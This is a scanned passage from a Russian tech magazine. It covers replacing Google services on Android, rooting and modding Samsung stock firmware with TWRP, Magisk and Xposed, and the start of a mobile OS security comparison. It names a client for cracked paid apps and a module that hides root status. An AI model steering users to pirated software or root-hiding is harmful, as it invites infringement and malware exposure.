Еще один магазин приложений от знаменитого интернет-магазина. Приложение можно скачать по этой ссылке. Для функционирования необходима регистрация. После этого выбирать приложения для установки можно прямо на сайте. Приятная особенность Amazon Appstore — периодическая раздача платных приложений.

Плюсы: достаточно большой каталог приложений, раздача бесплатных приложений.

Минусы: не работает без привязки к аккаунту.

#### **F-Droid**

Знаменитый каталог FOSS (Free and Open Source Software) приложений. В репозитории находится только свободное программное обеспечение. Не требует регистрации. В настройках можно подключить сторонние репозитории. Для особо заботящихся о конфиденциальности есть возможность просмотра магазина и установки приложений через Тог. Установленные приложения можно легко передать на другое устройство через Bluetooth или Wi-Fi.

Чтобы при каждой установке приложения F-Droid не спрашивал у тебя согласие, лучше сразу установить F-Droid Privileged Extension с помощью него же. Но это расширение требует root.

![](_page_13_Picture_549.jpeg)

Плюсы: не требует регистрации, может работать через Тог, легкий и быстрый.

Минусы: очень скудный набор приложений.

#### **App&Game 4PDA**

Самое интересное на закуску. Неофициальный клиент для скачивания приложений и игр, выложенных на известном российском портале 4pda.ru (а там можно найти практически все). Главное отличие от всех остальных приложений — наличие ломаных версий платных приложений, а также кеша для игр.

![](_page_13_Picture_550.jpeg)

#### Плюсы: большой каталог софта, варез.

Минусы: никакой гарантии отсутствия вирусов, скачивание вареза наказуемо, и мы не призываем пользоваться этим приложением.

#### Другие варианты

Вкратце остановлюсь еще на нескольких полезных приложениях, помогающих жить без Google Play.

- ApkTrack простое приложение с минималистичным интерфейсом, которое просто сверяет версии установленных пакетов с актуальными версиями на сайтах APKMirror и APKPure. Запускается только вручную и не имеет менеджера закачек.
- Му App List формирует список установленных на устройстве приложений и позволяет экспортировать их в XML. После перепрошивки устройства или сброса до заводских настроек данный список можно подтянуть и оперативно найти установленные ранее приложения.
- Yalp Store небольшое приложение, идеально подходящее для старых телефонов. В противовес GApps'ам занимает очень мало места и позволяет скачивать APK непосредственно из Google Play. Для работы требует аккаунт Гугла, но в связи с тем, что доступ к Google Play в обход офи-

### РАЗБИРАЕМ ИМПЕРИЮ GOOGLE KAK ЖИТЬ НА ANDROID БЕЗ

GOOGLE PLAY, YOUTUBE И ПРОЧИХ СЕРВИСОВ

#### **СИНХРОНИЗАЦИЯ**

Неприятный побочный эффект отказа от сервисов Google - становится невозможно автоматически синхронизировать контакты, календарь и данные приложений. Но и тут есть выход.

#### Экспорт/импорт

Контакты и календари можно экспортировать. Это необходимо проделать еще до отключения привязки к Google.

- Контакты. Переходим в контакты, «Импорт/Экспорт → Экспорт в файл VCF → Выбрать все», выбираем файл. Таким же образом их можно восстановить на новом устройстве.
- Календарь. Открываем calendar.google.com, переходим в Settings → Calendars → Export calendars. Импортировать календарь можно с помощью приложения ICS Importer.

![](_page_14_Picture_398.jpeg)

Страница экспорта календаря

#### **DAVdroid**

После импорта контактов и календаря на новом устройстве можно настроить их синхронизацию со сторонним или своим сервером. Для этого можно использовать DAVdroid. Приложение полностью интегрируется с системой автосинхронизации Android и работает в фоне, синхронизируя данные с выбранным тобой сервером с поддержкой CalDAV/CardDAV (такая поддержка есть у многих почтовых сервисов). При необходимости данные можно синхронизировать со своей домашней машиной или сервером, установив на них бесплатный ownCloud.

Приложение открытое, его можно бесплатно скачать в F-Droid (та же версия приложения из Google Play обошлась бы в четыре доллара).

#### **Helium - App Sync and Backup**

Программа для синхронизации, написанная создателем ClockworkMod Recovery — Кушиком Дуттой (Koushik Dutta). Приложение использует стандартный backup manager, доступный в любом Android начиная с версии 4.0. При первичной настройке требуется приложение-компаньон на компе или расширение для Chrome. Программа позволит сделать бэкап пользовательского словаря, сообщений и журналов звонков, точек доступа Wi-Fi и большинства приложений. Системные приложения нельзя бэкапить, даже если есть root. Также резервирование может быть запрещено разработчиками некоторых программ. Они будут находиться внизу списка.

Helium запоминает все устройства, с которых заходили в программу, и позволяет восстанавливать бэкапы отдельно на разных устройствах. Бэкапы можно хранить на карте памяти или в облаке (Google Диск, Box, Dropbox), а также делать их по расписанию. Еще одна особенность приложения - легкий перенос данных между устройствами: например, начав игру на одном устройстве, можно продолжить ее на другом.

![](_page_14_Picture_399.jpeg)

#### Хардкор

Если ты не доверяешь приложениям и сервисам или привык все делать руками, то можно пойти другим путем. При наличии root можно самостоятельно выдернуть базы СМС и контактов.

- · Easa CMC: /data/data/com.android.providers.telephony/databases/mmssms.db.
- · База контактов: /data/data/com.android.providers.contacts/ databases/contacts2.db.

И вернуть на место на новом телефоне или после сброса до заводских настроек.

Для автоматизации этого процесса можно использовать Tasker. Просто создай небольшой профиль, который будет отслеживать изменения данных файлов через Event - File - File modified и закидывать его в облако или копировать на /sdcard.

#### **DUCKDUCKGO**

Чтобы еще больше обезопасить себя от назойливого внимания, лучше отка-

заться от поисковика Google и использовать вместо него неотслеживающий поисковик DuckDuckGo. У него есть официальное приложение с виджетом для рабочего стола. Также DuckDuckGo можно выбрать в качестве стандартного поисковика практически в любом браузере.

#### **КАРТЫ**

Еще один неприятный момент отказа от сервисов Google (в случае полного удаления GApps) — неработоспособные карты Google. Но и в этом случае можно использовать альтернативы.

- Яндекс. Карты самая известная альтернатива картам Google в России.
- OsmAnd использует карты OpenStreetMap и данные Wikipedia. Доступен в F-Droid. Позволяет скачивать карты по областям и странам и использовать офлайн-навигацию. Есть сопровождение голосом, предупреждение о знаках и превышении скорости. Поддерживает избранные точки и показывает пешеходные тропинки и интересные места рядом. Прокладывает маршрут для велосипедистов и позволяет отслеживать скорость, высоту, а также выгружать маршрут в GPX-файл или онлайн-сервис.
- Wikimapia географическая онлайновая энциклопедия, цель которой заключается в том, чтобы отметить и описать все географические объекты на Земле. Викимапия совмещает в себе интерактивную карту с принципом свободного редактирования вики. На карте можно подсветить и выбрать любой отмеченный объект и посмотреть его описание. По задумке программа частично схожа с «Народной картой» Яндекса.

![](_page_14_Figure_33.jpeg)

#### **ГЕОЛОКАЦИЯ**

Удалив сервисы Google, ты также лишишься функции определения местоположения по точкам доступа и сотовым вышкам. Это значит, что смартфон сможет определять местоположение только по GPS и не сможет адекватно его оценивать в закрытых помещениях.

К счастью, существует открытая альтернативная реализация API геолокации Google, которая использует альтернативные источники данных. Она носит имя UnifiedNlp. Кроме нее, тебе также понадобится ряд плагинов:

- Apple UnifiedNIp Backend определяет местоположение по базе точек Wi-Fi Apple;
- 
- MozillaNlpBackend использует сервисы геолокации Mozilla;
- OpenBmapNlpBackend использует базу Wi-Fi и сотовых вышек openbmap.org.

Сначала установи UnifiedNlp, затем перезагрузись и установи плагины. Запусти приложение UnifiedNlp и выбери плагины. В настройках Android выбери режим определения местоположения «По всем источникам».

![](_page_14_Figure_42.jpeg)

#### **YOUTUBE**

Ну и напоследок скажу про возможность смотреть видео без сервисов Google. Для этого есть несколько альтернатив. Не буду останавливаться других видеохостингах, отмечу лишь пару сервисов, на завязанных на YouTube.

- Модифицированный YouTube, которому для работы не нужны сервисы и GApps. Проект давно не развивается, но приложение до сих пор работает (хотя, возможно, и не на всех устройствах).
- NewPipe легковесный клиент, не имеет главной страницы с лентой или предложениями, но ищет видео на YouTube по ключевым словам. Позволяет не только просматривать видео, но и скачивать ролики в различных доступных форматах и качестве.

#### **ЗАКЛЮЧЕНИЕ**

В последнее время люди все больше заботятся о конфиденциальности информации при использовании мобильных устройств. Ну а спрос рождает предложение. Можно найти огромное количество приложений, предоставляющих в том или ином виде защиту данных, end-to-end шифрование и так далее. И хотя желание уйти из-под надзора вызывает некоторые трудности при эксплуатации девайсов, их все же можно одолеть с помощью дополнительного софта. <sup>32</sup>

![](_page_15_Picture_0.jpeg)

Pearlage

with partiel sunshine

3 Sunday

1-8.00 PM

ALATYSII

y Event

a Live Broad

₹s

Contract Division of

**IIII D** TO:20 AM

1021028

![](_page_15_Picture_1.jpeg)

### TANMA ONEHHOTO ПРОКАЧИВАЕМ СТОКОВУЮ

ПРОШИВКУ SAMSUNG

Прошивки смартфонов Samsung нашпигованы огромным количеством функций и настроек. Однако некоторые из них скрыты, а многие полезные возможности кастомных прошивок в них просто недоступны. К тому же прошивка содержит массу дополнительного софта, который висит в памяти и удалить который невозможно. В этой статье мы расскажем, как расширить функциональность стоковой прошивки и подчистить ее от хлама.

Смартфоны Samsung работают под управлением TouchWiz — сильно измененной версии Android. Поэтому методы ее модификации несколько отличаются от методов, применяемых в других прошивках, но в целом все доволь-НО ПРИВЫЧНО.

Как и в случае с другими прошивками, потребуются права root. Сам процесс получения прав root чреват некоторыми рисками, так что мы должны подстраховаться и сделать бэкап. Для этого на смартфон необходимо установить кастомный рекавери TWRP.

#### **УСТАНАВЛИВАЕМ TWRP**

Если у тебя международная модель устройства, значит, никакой необходимости в разблокировке загрузчика нет. Просто следуй инструкции шаг за шагом. И убедись, что гаджет заряжен по крайней мере на 50%.

- 1. Устанавливаем USB-драйверы на Windows. Найти их можно на официальном ресурсе Samsung для разработчиков.
- 2. После установки обязательно перезагружаем компьютер.
- 3. Скачиваем программу Odin и распаковываем в любую папку.
- 4. Переходим на сайт twrp.me и скачиваем кастомный рекавери для своего аппарата. TWRP должен соответствовать номеру модели устройства (и никак иначе).
- 5. Запускаем Odin и переводим мобильное устройство в режим загрузки (download mode). Для этого его необходимо выключить, а затем зажать следующие КНОПКИ: «Громкость ОДНОВРЕМЕННО ВНИЗ», «Домой» и «Питание». После этого смартфон попросит подтвердить действие нажимаем «Громкость вверх».
- 6. Подключаем смартфон к компьютеру USB-кабелем и дожидаемся реакции Odin. В левой части программы должна появиться надпись Added это означает, что устройство подключено. Если ничего не происходит в течение пяти-десяти минут, повторяем пятый и шестой шаги.
- 7. Теперь нажимаем кнопку AP и выбираем скачанный ранее файл TWRP.
- 8. Нажимаем Start.

За несколько секунд процесс прошивки завершится, и устройство автоматически перезагрузится.

![](_page_15_Picture_277.jpeg)

![](_page_15_Picture_278.jpeg)

#### СОЗДАЕМ РЕЗЕРВНУЮ КОПИЮ ДАННЫХ

- 1. Запускаем телефон в режиме рекавери. Для этого выключаем его, а затем нажимаем и несколько секунд удерживаем кнопки «Громкость вверх», «Домой» и «Питание».
- 2. На главном экране выбираем меню Backup, ставим галочки напротив всех разделов, кроме Cache.
- 3. Определяемся с местом хранения бэкапа, нажав кнопку Select Storage. Я рекомендую использовать карту памяти, если есть возможность.
- 4. Перетаскиваем ползунок внизу экрана слева направо, чтобы выполнить резервное копирование.

Обрати внимание: вес бэкапа может превышать 6 Гбайт! Он хранится в папке TWRP.

![](_page_15_Picture_279.jpeg)

#### ПОЛУЧАЕМ ПРАВА ВООТ

Есть несколько способов получить root. Самые ходовые - установить SuperSU или Magisk Manager с помощью TWRP. Так как SuperSU на смартфонах Samsung иногда приводит к бутлупам и другим неприятным последствиям, мы воспользуемся Magisk'ом.

- 1. Устанавливаем Magisk Manager.
- 2. Открываем Magisk Manager и тапаем по кнопке Download, разрешаем доступ к внутренней памяти и ждем, пока архив в формате ZIP загрузится на телефон.
- 3. Перезагружаемся в TWRP.
- 4. На главном экране TWRP переходим в раздел Install, перемещаемся в папку MagiskManager, которая находится на внутренней памяти устройства, и тапаем по архиву.
- 5. Перетаскиваем ползунок внизу экрана, чтобы выполнить установку. Далее нажимаем Reboot System.
- 6. Когда смартфон перезагрузится, открываем приложение Magisk Manager и убеждаемся, что права получены: на вкладке Status должна быть надпись Properly rooted.

![](_page_15_Figure_35.jpeg)

Главный экран приложения Magisk Manager и доступные модули для загрузки

### ЗА ГРАНИЦАМИ ДОЗВОЛЕННОГО ПРОКАЧИВАЕМ СТОКОВУЮ

ПРОШИВКУ SAMSUNG

#### УСТАНАВЛИВАЕМ XPOSED FRAMEWORK

Xposed Framework — это среда исполнения твиков, так или иначе расширяющих возможности Android. Официальная версия Xposed не будет работать на устройствах с оболочкой TouchWiz, но существует неофициальный форк, который функционирует корректно.

Есть две модификации Xposed: ARM и ARM64. Первая подходит для старых устройств с 32-битной архитектурой процессора, таких как Galaxy S5 и Galaxy Note 4, а вторая — для 64-битных: Galaxy S6, S7, Note 5 и так далее. Скачиваем последнюю версию Xposed для своей версии Android и архитектуры процессора.

Также на всякий случай скачиваем деинсталлятор (uninstaller), который позволяет удалить Xposed, если возникнут проблемы. Кладем оба файла на флешку, перезагружаемся и устанавливаем Xposed. Если следующая загрузка приводит к бутлупу, вновь запускаем TWRP и прошиваем деинсталлятор, чтобы удалить Xposed.

Далее скачиваем и устанавливаем Xposed Installer. Он играет роль менеджера модулей (твиков), с помощью которого их можно устанавливать и уда-ЛЯТЬ.

![](_page_16_Picture_723.jpeg)

#### **МОДУЛИ XPOSED**

Для установки модулей можно использовать сам Xposed Installer. Открываем боковое меню и переходим в подменю «Поиск модулей». Далее в поле поиска вводим название модуля и тапаем по нему, а затем переходим на вкладку «Версия» и нажимаем кнопку «Установить». Когда загрузка завершится, переходим в подменю «Установленные модули», активируем модуль и перезагружаем телефон.

Обрати внимание: большинство модулей в репозитории несовместимы с TouchWiz, поэтому их установка может привести к бутлупу. В этом случае придется опять же перезагружаться в TWRP и прошивать uninstaller.

#### XtouchWiz / Firefds Kit

XtouchWiz - это модуль для настройки прошивок TouchWiz на аппаратах новее Galaxy S5 и Note 4. Firefds Kit - модифицированная версия модуля XtouchWiz, которая совместима с более старыми смартфонами и планшетами (протестирована на Galaxy S5 и Note 4).

- Основные возможности XtouchWiz / Firefds Kit:
- $\cdot$  изменение статуса системы (Fake system status позволяет скрыть рут);
- отключение предупреждения о высокой громкости;
- переключение песен в проигрывателе с помощью «качельки» громкости;
- отключение звука затвора камеры;
- активация расширенного меню перезагрузки;
- отключение кеширования скроллинга в приложениях;
- активация камеры во время звонка;
- включение многооконного режима для всех приложений;
- настройка физических кнопок;
- кнопка для записи звонков (автозапись);
- изменение эффекта перехода в стандартном лаунчере.

![](_page_16_Picture_27.jpeg)

#### All my...

All my... - набор твиков как для «голого» Android, так и для TouchWiz. Основные возможности:

- скрытие ненужных диалоговых и всплывающих окон;
- скрытие уведомления режима «Не беспокоить»;
- включение/отключение режима чтения (только «Адаптивный дисплей»);
- активация более приятной виброотдачи;
- отключение запроса пароля после перезагрузки, когда используется датчик отпечатка пальца;
- переключение на sRGB в режиме воспроизведения видео;
- автоматическое включение доступа по протоколу МТР;
- более подробная статистика использования батареи;
- управление воспроизведением музыки с помощью клавиши регулировки громкости;
- активация более компактной панели громкости;
- перемещение курсора с помощью качельки громкости;
- ОТКЛЮЧЕНИЕ УВЕДОМЛЕНИЯ, ЧТО УСТРОЙСТВО ПОДКЛЮЧЕНО К КОМПЬЮТЕРУ.

Есть дополнительные опции в разделе Copycats, где можно настроить виброотдачу, минимальную яркость, убрать предупреждение о высокой громкости и так далее.

![](_page_16_Picture_43.jpeg)

Компактная и полная панель громкости

#### **Xposed Edge**

Xposed Edge - модуль, который позволяет переназначить все физические кнопки, включить режим наэкранных кнопок, использовать жесты и не только. Работоспособность на Galaxy-устройствах проверена.

- Основные возможности Xposed Edge:
- переназначение физических кнопок;
- боковое меню навигации PIE;
- использование жестов для навигации;
- свайпы для управления функциями (яркость, фильтр экрана, громкость);
- заморозка приложений;
- боковые панели;
- рукописные жесты;
- огромный набор настроек.

#### УДАЛЯЕМ СИСТЕМНЫЕ ПРИЛОЖЕНИЯ

Смартфоны компании Samsung, как и Android-устройства других производителей, содержат большое количество приложений, которые нельзя удалить, а в некоторых случаях даже отключить. Многие из них постоянно висят в оперативке и жрут память, а ценности при этом не представляют.

Такие приложения можно удалить с помощью файлового менеджера с поддержкой root (достаточно найти приложение в /system/app и /system/ priv-app). Но можно пойти более простым путем и воспользоваться приложением менеджер приложений. После запуска он выведет список всех системных приложений и даже подскажет, какие из них можно безболезненно удалить.

![](_page_16_Picture_724.jpeg)

![](_page_16_Picture_60.jpeg)

- Подробный список приложений, которые можно удалить:
	- Flipboard (Upday) и Briefing агрегаторы новостей со встроенными в лаунчер панелями;
	- Dropbox клиент одноименного облачного хранилища;
	- Hancom Office Viewer стандартный просмотрщик документов;
	- Microsoft Office пакет офисных инструментов;
	- Peel Smart Remote пульт для управления телевизором и другой техникой через ИК-порт;
	- PEN.UP приложение для обмена собственными рисунками;
	- Gear VR сервисы, которые необходимы для работы одноименной гарнитуры виртуальной реальности;
	- Модуль службы печати Samsung приложение позволяет печатать по беспроводной сети;
	- Сервисы ANT+ отвечают за беспроводную работу спортивных принадлежностей, таких как пульсометр;
	- · S Health фирменный инструмент от Samsung, который позволяет поддерживать физическую форму;
	- · S Planner встроенный календарь;
	- · S Voice фирменный голосовой помощник компании Samsung;
	- · Samsung Link Platform позволяет делиться медиаконтентом по сети Интернет;
	- · AllShare FileShare Service сервис, обеспечивающий работу Samsung Link:
	- Синтезатор речи Google (его могут использовать книгочиталки, например);
	- E-Mail стандартный почтовый клиент;
	- Интернет фирменный браузер компании Samsung;
	- Модуль преобразования текста в речь Samsung аналоги синтезатора речи от Google;
	- Мои файлы файловый менеджер;
	- Музыка проигрыватель аудио;
	- Погода стандартный виджет погоды;
	- Сервисы Knox отвечают за безопасность системы, однако они мешают работе SuperSU;
	- S Finder (Finder) функции поиска по телефону;
	- Быстрое подключение (Quick Connect) подключение к устройствам поблизости через Bluetooth и Wi-Fi;
	- · SecurityLogAgent сканер системы на вирусы. Если есть права рут, то Smart Manager будет ругаться;
	- ChocoEUKor, RoseEUKor, CoolEUKor, SamsungSans предустановленные шрифты;
	- Beaming Service функция передачи штрих-кодов;
	- · Galaxy Apps магазин приложений Samsung;
	- · Game Tuner программа для тонкой настройки производительности в играх;
	- Game Tools инструмент для записи игрового процесса, снятия скриншотов и отключения уведомлений во время игры;
	- Game Launcher менеджер установленных игр;
	- · Samsung Account отвечает за привязку к аккаунту Samsung;
	- Yahoo! Edge панель Edge;
	- Звукозапись приложение для записи звука через встроенный микрофон;
	- · S Note (Samsung Заметки) приложение для заметок;
	- Средство запуска стандартный лаунчер TouchWiz (перед удалением убедись, что на смартфоне установлен сторонний лаунчер).

#### **CSC-TBUKU**

Эти твики доступны на всех Galaxy-аппаратах компании Samsung. По сути это скрытые функции, доступ к которым можно получить только с помощью прав root.

Для их активации рекомендую использовать приложение CSC Tweaks for Samsung, которое все делает быстро и без каких-либо трудностей для пользователя. Единственный недостаток инструмента: он платный. С другой стороны, активация скрытых возможностей с помощью CSC-твиков - очень сложный и небезопасный процесс, поэтому CSC Tweaks for Samsung стоит своих денег.

- Основные возможности CSC Tweaks for Samsung:
- активация записи звонков;
- ОТКЛЮЧЕНИЕ ЗВУКА ЗАТВОРА КАМЕРЫ;
- показ использования мобильных данных на панели быстрых настроек;
- дополнительные символы в стандартной клавиатуре;
- включение поддержки VoLTE;
- включение/выключение отображения значка NFC в статусбаре.

Если ты хочешь вернуть стандартные возможности, в меню приложения имеется опция, которая это делает.

![](_page_16_Picture_725.jpeg)

![](_page_16_Figure_110.jpeg)

![](_page_16_Figure_111.jpeg)

#### **РЕДАКТИРУЕМ BUILD.PROP**

Файл /system/build.prop содержит низкоуровневые настройки Android, такие как настройки сетевого стека, кодеков мультимедиа, модема, камеры, значение DPI и другие.

Для редактирования build.prop я рекомендую использовать бесплатное приложение BuildProp Editor. Сразу после его запуска ты увидишь список всех системных параметров. Если не знаешь, что они означают, то лучше их не трогать вообще (или загуглить конкретный параметр и узнать, за что он отвечает).

Чтобы изменить какой-либо параметр, нажми на него и введи новое значение. Затем нажми «Сохранить» и перезагрузи смартфон, чтобы изменения вступили в силу. Но будь осторожен - одно неверное движение, и ты получишь бутлуп или некорректно работающую систему. Что можно изменить:

- · debug.performance.tuning=1 улучшает реакцию экрана на прикосновения;
- $\cdot$  debug.composition.type=gpu  $-$  повышает уровень отзывчивости интерфейса во вред автономности;
- $\cdot$  ro.ril.fast.dormancy.rule=0 позволяет снизить энергопотребление телефона за счет отключения технологии Fast Dormancy, которую российские мобильные операторы зачастую не поддерживают;
- ro.telephony.call ring.delay=0 уменьшает задержку звонка;
- wifi.supplicant scan interval=180 улучшает автономность за счет увеличения интервалов поиска сетей Wi-Fi;
- ro.config.hw\_power\_saving=true повышает автономность;
- ro.securestorage.support=false на случай, если после каждой перезагрузки смартфона тебе приходится вводить пароль Wi-Fi.

Параметр ro.sf.lcd\_density не стоит изменять, поскольку многие системные приложения, такие как «Телефон» и «Камера», не имеют соответствующей поддержки.

#### **МОДИФИЦИРОВАННЫЕ ПРОШИВКИ**

Мне приходилось пользоваться всеми кастомными прошивками, которые доступны для моего фаблета Galaxy Note 4. Многие из них обладают большой частью возможностей, которые предлагают Xposed, CSC-твики и улучшения с помощью build.prop.

Отдельно хочу упомянуть кастомную прошивку Nemesis, которая доступна в том числе для Galaxy Note 4, Galaxy Note 5, Galaxy S6 и S7. Она позволяет тонко настраивать интерфейс и функциональность. SimplRom также весьма неплоха. Она уже почищена от ненужных приложений, по умолчанию доступна функция записи разговоров, присутствуют дополнительные символы на клавиатуре и много других улучшений.

#### **Good Lock**

Как ни странно, настроить интерфейс прошивки TouchWiz можно с помощью официального твика от Samsung. Приложение Good Lock сильно изменяет внешний облик прошивки и полностью меняет экран блокировки и панель уведомлений. Система становится гораздо более легкой и больше напоминает голый Android, чем прошивку от Samsung. Плюс огромное количество настроек.

Good Lock распространяется в форме обычного приложения через магазин Galaxy Apps (также можно найти на APKMirror). Но есть одна проблема: на некоторых смартфонах (например, Galaxy Note 4) перестает работать функция разблокировки экрана с помощью отпечатка пальца.

![](_page_16_Figure_130.jpeg)

Панель уведомлений после установки Good Lock

#### **ВЫВОДЫ**

Как видишь, можно значительно расширить возможности даже стоковой прошивки. Да, для этого нужны права root, но сегодня получить их гораздо проще, чем раньше. Помню, мне приходилось вводить с десяток команд через командную строку, и всего одна ошибка могла привести к плачевным результатам. **HL** 

![](_page_17_Picture_0.jpeg)

![](_page_17_Picture_1.jpeg)

Мы часто пишем о безопасности мобильных ОС, публикуем информацию о найденных уязвимостях, описываем слабые стороны защиты и способы взлома. Мы писали и о слежке за пользователями Android, и о зловредных приложениях, которые встраиваются прямо в прошивку, и о неконтролируемой утечке пользовательских данных в облако производителя. Какая же из современных мобильных платформ наиболее безопасна для пользователя — или хотя бы наименее небезопасна? Попробуем разобраться.

#### ЧТО ТАКОЕ БЕЗОПАСНОСТЬ?

Нельзя говорить о безопасности устройства, не определив, что мы, собственно, имеем в виду. Физическую безопасность данных? Защиту от методов низкоуровневого анализа с извлечением микросхемы памяти или же просто защиту от любопытных, которые не знают пароля и не умеют обманывать сканер отпечатков пальцев? Передача данных в облако - плюс это или минус с точки зрения безопасности? А в какое облако, кому и куда, каких именно данных, знает ли об этом пользователь и может ли отключить? А насколько вероятно на той или иной платформе подхватить троянца и расстаться не только с паролями, но и с деньгами на счете?

Аспекты безопасности мобильных платформ невозможно рассматривать в отрыве друг от друга. Безопасность - это комплексное решение, охватывающее все грани использования устройства от коммуникаций и изоляции приложений до низкоуровневой защиты и шифрования данных.

Сегодня мы коротко опишем основные достоинства и проблемы во всех современных мобильных ОС, которые имеют хоть какое-то распространение. В список входят Google Android, Apple iOS и Windows 10 Mobile (увы, но Windows Phone 8.1 назвать современной уже нельзя). Бонусом пойдут BlackBerry 10, Sailfish u Samsung Tizen.

#### СТАРИЧКИ: BLACKBERRY 10

Плюсы:

Прежде чем приступать к описанию актуальных платформ, скажем пару слов о BlackBerry 10, которая уже сошла с дистанции. Почему BlackBerry 10? В свое время система активно продвигалась как «самая безопасная» мобильная ОС. В чем-то это было действительно так, что-то, как всегда, преувеличили, что-то было актуальным три года назад, но безнадежно устарело сегодня. В целом нам нравился подход компании BlackBerry к безопасности; впрочем, не обошлось и без провалов.

- Микроядерная архитектура и система доверенной загрузки это действительно безопасно. Прав суперпользователя за все время существования системы не получил никто (между прочим, пытались неоднократно, в том числе в серьезных конторах - BlackBerry далеко не всегда была аутсайдером).
- Также невозможно обойти пароль на разблокирование устройства: спустя
- десять неудачных попыток данные в устройстве полностью уничтожаются. Нет никаких встроенных облачных сервисов и нет целенаправленной слежки за пользователем. Данные не передаются на сторону, если только пользователь не решит установить облачное приложение самостоятельно (опционально поддерживаются такие службы, как OneDrive, Box.com,
- Dropbox). • Образцовая реализация корпоративных политик безопасности и удаленного контроля через BES (BlackBerry Enterprise Services).
- Надежное (но опциональное) шифрование как встроенного накопителя, так и карт памяти.
- Облачных резервных копий нет совсем, а локальные шифруются с помощью безопасного ключа, привязанного к BlackBerry ID.

#### Минусы:

- Данные по умолчанию не шифруются. Впрочем, компания может активировать шифрование на устройствах сотрудников.
- Шифрование данных блочное, одноранговое; отсутствует понятие классов защиты и что-либо, хотя бы отдаленно напоминающее Keychain в iOS. Например, данные приложения Wallet можно извлечь из резервной копии. • В учетную запись BlackBerry ID можно зайти просто с логином и паролем; двухфакторная аутентификация не поддерживается. Сегодня такой подход совершенно неприемлем. Кстати, если известен пароль от BlackBerry ID,
- можно извлечь ключ, с помощью которого расшифруется созданный привязанным к данной учетке бэкап. • Защита от сброса к заводским настройкам и защита от кражи очень слабая. Она обходится простой заменой приложения BlackBerry Protect при сборке автозагрузчика или (до ВВ 10.3.3) понижением версии про-
- ШИВКИ. • Отсутствует рандомизация МАС-адреса, что позволяет отслеживать конкретное устройство с помощью точек доступа Wi-Fi.

#### **Encryption**

You can encrypt all of your personal data and files for additional security.

Depending on the size of your files, encryption might take a while. You can continue to use your Device during this time.

**Device Encryption** 

**Media Card Encryption** 

Encrypted media cards will become inaccessible if the device is wiped. Please decrypt them before wiping your device.

![](_page_17_Picture_27.jpeg)

Еще один звоночек: BlackBerry охотно сотрудничает с правоохранительными органами, оказывая максимально возможную помощь в поимке преступников, которые пользуются смартфонами BlackBerry.

В целом при грамотной настройке (а пользователи, выбравшие BlackBerry 10, как правило, настраивают свои устройства вполне грамотно) система способна обеспечить как приемлемый уровень безопасности, так и высокий уровень приватности. Впрочем, «опытные пользователи» могут свести все преимущества на нет, установив на смартфон взломанную версию Google Play Services и получив все прелести присмотра «Большого Брата».

#### *<u>OKSOTUKA: TIZEN U SAILFISH</u>*

Tizen и Sailfish — явные аутсайдеры рынка. Аутсайдеры даже в большей степени, чем Windows 10 Mobile или BlackBerry 10, доля которой упала ниже отметки 0,1%. Их безопасность - это безопасность «неуловимого Джо»; о ней мало что известно лишь потому, что они мало кому интересны.

Насколько оправдан такой подход, можно судить по недавно опубликованному исследованию, в котором обнаружено порядка сорока критических уязвимостей в Tizen. Тут можно разве что подытожить давно известное.

- Если не проводились серьезные независимые исследования, то говорить о безопасности платформы нельзя. Критические уязвимости вскроются не раньше, чем платформа получит распространение. Но будет поздно.
- Зловредного ПО нет лишь из-за слабой распространенности платформы. Тоже в каком-то роде защита.
- Механизмы безопасности недостаточны, отсутствуют или описаны лишь на бумаге.
- Любые сертификации говорят лишь о том, что устройство прошло сертификацию, но ровным счетом ничего не говорят о фактическом уровне безопасности.

#### **JOLLA SAILFISH**

C Sailfish ситуация неоднозначная. С одной стороны, система как бы жива: на ее основе время от времени анонсируются какие-то устройства, и даже «Почта России» приобрела большую партию устройств с запредельно высоким ценником. С другой - пользователям предлагают заплатить стоимость крепкого середнячка на Android за модель под управлением Sailfish, обладающую характеристиками китайского дешевого смартфона трехлетней (!) давности. Такой подход сработает в единственном случае: если модели на Sailfish будут закупаться за бюджетные деньги, после чего раздаваться государственным служащим нижнего звена. Разумеется, о какой-то там безопасности при таком подходе думать участникам сделки совсем не интересно.

И даже наличие государственных сертификатов не дает никакой гарантии точно так же, как ее не дает открытый исходный код. К примеру, уязвимость Heartbeat была обнаружена в прошивках роутеров, исходный код для которых был в открытом доступе более десяти лет. В операционной системе Android, которая также обладает открытым исходным кодом, новые уязвимости обнаруживаются регулярно.

Экзотические ОС - это отсутствие инфраструктуры, крайне ограниченный набор устройств и приложений, недоразвитые средства управления корпоративными политиками безопасности и более чем сомнительная безопас-HOCTb.

![](_page_17_Figure_41.jpeg)

#### **SAMSUNG TIZEN**

Несколько особняком от остальных «экзотических» платформ стоит Samsung Tizen. В отличие от Ubuntu Touch и Sailfish, Tizen — вполне распространенная система. Под ее управлением работают десятки моделей умных телевизоров Samsung, а также умные часы и несколько бюджетных смартфонов (Samsung  $Z1 - Z4$ ).

Как только Tizen получила заметное распространение, за систему взялись независимые исследователи. Результат неутешителен: в первые же месяцы было найдено более сорока критических уязвимостей. Процитируем слова Амихая Нейдермана, который провел исследование безопасности Tizen:

Возможно, это худший код из тех, что мне довелось видеть. Все ошибки, которые можно было допустить, были допущены. Очевидно, что код писал или проверял кто-то, кто ничего не понимает в безопасности. Это все равно что попросить школьника написать для вас программное обеспечение.

В целом вывод понятен: использовать экзотическую, малораспространенную систему в корпоративной среде — открытое приглашение для хакеров.

![](_page_17_Figure_47.jpeg)

#### **APPLE IOS**

Apple мы будем хвалить. Да, это закрытая экосистема, и да, ценник несопоставим с техническими возможностями, но тем не менее устройства под управлением iOS были и остаются самыми безопасными из распространенных коммерческих решений. В основном это касается текущих моделей поколений iPhone 6s и 7 (и, пожалуй, SE).

Более старые устройства обладают меньшим запасом прочности. Для стареньких iPhone 5c, 5s и 6 уже есть способы разблокирования загрузчика и атаки на пароль устройства (за подробностями можно обратиться к разработчикам - компании Cellebrite). Но даже для этих устаревших устройств взлом загрузчика - дело трудоемкое и весьма недешевое (в Cellebrite просят за услугу несколько тысяч долларов). Думаю, мой или твой телефон никто таким способом ломать не станет.

Итак, что мы имеем на сегодняшний день. Начнем с физической безопас-НОСТИ.

1. Все iPhone и iPad iOS 8.0 и выше (а в настоящий момент актуальна iOS 10.3.2, которая еще более безопасна) применяют настолько стойкие методы защиты, что даже их производитель как официально, так и фактически отказывается извлекать информацию из заблокированных устройлаборатории исследования Независимые **TOM** числе  $\mathsf B$ CTB.  $(B)$ 

«Элкомсофт») подтверждают заявления Apple. 2. В iOS предусмотрена (и действительно работает) система защиты данных

